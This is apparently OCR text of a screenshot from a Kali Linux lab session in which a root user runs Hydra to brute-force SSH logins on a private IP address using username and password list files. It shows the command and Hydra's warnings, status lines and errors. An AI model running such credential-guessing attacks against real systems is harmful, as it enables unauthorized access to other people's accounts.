 Kali [Berjalan] - Oracle VM VirtualBox
File Mesin Tilik Input Perangkat Bantuan
Applications Places Terminal Wed 21:21 1
root@kali: ~/Desktop/list_user_pass
File Edit View Search Terminal Help
root@kali:~/Desktop/list_user_pass# hydra -L username.txt -P password_list_true.txt 10.151.63.113 -s 3022 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-28 21:13:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 secon
ds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries (l:5/p:100), ~0 tries per task
[DATA] attacking service ssh on port 3022
[ERROR] ssh target does not support password auth
[STATUS] 106.00 tries/min, 106 tries in 00:01h, 394 to do in 00:04h, 16 active
[STATUS] 97.00 tries/min, 291 tries in 00:03h, 209 to do in 00:03h, 16 active
[ERROR] Weird bug detected where more tests were performed than possible. Please post your command line here: ht
tps://github.com/vanhauser-thc/thc-hydra/issues/113 or send it in an email to vh@thc.org
root@kali:~/Desktop/list_user_pass#
Right Ctrl